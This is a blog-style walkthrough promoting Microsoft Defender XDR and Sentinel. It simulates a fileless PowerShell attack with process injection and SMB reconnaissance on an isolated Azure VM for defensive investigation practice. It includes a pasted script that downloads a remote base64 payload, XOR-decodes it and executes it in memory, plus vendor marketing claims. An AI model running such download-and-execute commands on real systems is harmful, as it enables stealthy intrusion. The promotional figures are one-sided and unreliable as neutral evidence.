
Microsoft is committed to empowering security teams by consolidating the multitude of tools necessary for protecting a digital estate into a single, effective solution powered by AI and automation. This addresses a key pain point in the cybersecurity industry: the need for comprehensive protection and boosting Security Operations Center (SOC) efficiency.
- Microsoft Defender XDR (formerly Microsoft 365 Defender):
- Provides unified visibility, investigation, and response across endpoints, hybrid identities, emails, collaboration tools, cloud apps, cloud workloads, and data.
- Market’s most comprehensive Extended Detection and Response (XDR) platform.
- Microsoft Sentinel (Cloud Native SIEM Solution):
- Offers unparalleled visibility into the overall threat landscape, extending coverage to every edge and layer of the digital environment.
- Natively integrated with bidirectional connectors for comprehensive insights.
- Unified Security Operations Platform :
- Combines the power of Microsoft Sentinel, Microsoft Defender XDR, and Microsoft Security Copilot.
- Features:
- One Experience: A unified interface for SOC teams.
- One Data Model: Consistent data representation.
- Unified Features: Blends SIEM, XDR, and Threat Intelligence.
- Enhanced with AI and Automation: Advanced generative AI.
- Attack Disruption: Prevents, detects, investigates, and responds to threats across the digital estate
- Exclusive Technology: Automatic attack disruption remains exclusive to Microsoft Security
Main features:
- Prevent breaches with end-to-end visibility of your attack surface.
- Shut down in-progress attacks with automatic attack disruption.
- Investigate and respond faster, customers saw up to an 80% reduction in incidents, with improved correlation of alerts to incidents across Microsoft Sentinel data sources, accelerating triage and response.
- Microsoft Copilot for Security helps security analysts accelerate their triage with comprehensive incident summaries that map to the MITRE framework, reverse-engineer malware, translate complex code to native language insights, and even complete multistage attack remediation actions with a single click.
In this post, I’ll be sharing insights on simulating an attack on an isolated AD DS domain controller and Windows device using a PowerShell script and AttackIQ Simulations in Microsoft Defender XDR using AttackIQ Flex. The aim is to investigate, remediate, and resolve the incident effectively using Unified Security Operations with Microsoft Sentinel and Defender XDR.

The attack involves enumerating opened Server Message Block (SMB) sessions on domain controllers and retrieving recent IP addresses of users’ devices. Notably, these attacks typically occur solely in memory, avoiding dropping files on the victim’s device. Attackers leverage existing system and administrative tools, injecting their code into system processes to hide their execution, enabling them to evade detection and persist on the device.
In this simulation, the scenario initiates with a PowerShell script. In real-world scenarios, users might inadvertently run such scripts or the script could run from a remote connection to another computer from a previously infected device, indicating lateral movement by the attacker. Detecting these scripts poses challenges as administrators commonly run scripts remotely for various administrative tasks.
Scenario 1: Fileless power shell attack with process injection and SMB recon with automatic attack disruption in Defender XDR
I simulated an attack scenario with an isolated and onboarded winsrv2022-vm.uros.local on Defender Portal with automatic attack disruption in Microsoft Defender XDR

I created WinSrv2022-VM in Azure Portal:

and configured prerequisites with my azureuser test account

I successfully logged via port 3389 on my virtual machine
Copy and paste the following simulation script in power shell:
;$xor = [System.Text.Encoding]::UTF8.GetBytes(‘WinATP-Intro-Injection’);
$base64String = (Invoke-WebRequest -URI “https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/MTP_Fileless_Recon.txt” -UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0;
$decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i];
$i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))


A few seconds later, the Notepad app will open. A simulated attack code will be injected into Notepad. Keep the automatically generated Notepad instance open to experience the full scenario.
The simulated attack code will attempt to communicate to an external IP address (simulating the C2 server) and then attempt reconnaissance against the domain controller through SMB.

I can start to investigate the attack in the Microsoft Defender portal, but the first step is onboarding my virtual machine in Defender Portal via local script:

I downloaded onboarding package WindowsDefenderATPOnboardingPackage

Copy and paste in my virtual machine and extracted package on My Virtual Desktop and run onboarding local script
I successfully to Microsoft Defender for Endpoint



No I can see my onboarded machine winsrv2022-vm.uros.local in Device Inventory
Run the following query to check if machines are discovered in the environment.
DeviceInfo
| summarize arg_max(Timestamp, *) by DeviceId  // Get latest known good per device Id
| where isempty(MergedToDeviceId) // Remove invalidated/merged devices
| where OnboardingStatus != "Onboarded"
I can now start to investigate the attack in the Microsoft Defender XDR portal.
- Open the Microsoft Defender portal.

- From the navigation pane, select Incidents & Alerts > Incidents.



